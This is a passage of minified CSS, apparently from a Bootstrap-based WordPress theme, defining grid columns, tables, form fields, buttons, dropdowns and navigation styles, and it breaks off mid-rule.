(min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm 